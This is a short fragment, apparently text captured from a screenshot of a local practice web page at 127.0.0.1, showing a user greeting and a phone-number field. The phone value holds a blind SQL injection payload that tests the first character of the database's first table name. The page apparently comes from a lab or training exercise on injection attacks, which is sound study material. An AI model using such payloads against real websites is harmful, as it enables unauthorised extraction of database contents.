 127.0.0.1/index.php
Hello,user8999
Your phone is 123456' and ascii(substr((select
table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))=66 #
check logout